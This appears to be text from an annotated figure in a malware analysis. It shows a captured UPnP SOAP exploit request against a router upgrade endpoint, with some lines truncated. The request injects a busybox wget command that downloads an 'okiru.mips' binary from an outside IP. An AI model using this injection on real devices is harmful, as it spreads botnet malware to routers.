 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
ControlURL
Host: 18.195.0.110:37215
Content-Length: 452
User-Agent: python-requests/2.4.3 CPython/2.7.9 Linux/3.16.0-4-amd64
Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Service Action
<?xml version="1.0" ?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingSty
<s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
<NewStatusURL>$(busybox wget -g 172.93.97.219 -l /tmp/rsh -r /okiru.mips ;chm
<NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>
</u:Upgrade>
Action Arguments
Command
</s:Body>
</s:Envelope>